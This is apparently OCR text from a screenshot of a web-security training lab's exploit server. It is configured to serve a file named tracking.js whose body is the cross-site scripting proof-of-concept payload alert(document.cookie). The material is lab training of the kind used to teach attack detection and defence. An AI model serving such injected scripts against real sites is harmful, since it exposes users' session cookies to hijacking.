 https://exploit-0aef00ca04e7735382b4b98201f2001d.exploit-server.net
Import bookmarks... lab-solutions All labs | Web Security... Medium BugBountyHunting.com Hacker101 CTF
Craft a response
URL: https://exploit-0aef00ca04e7735382b4b98201f2001d.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Fetching
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)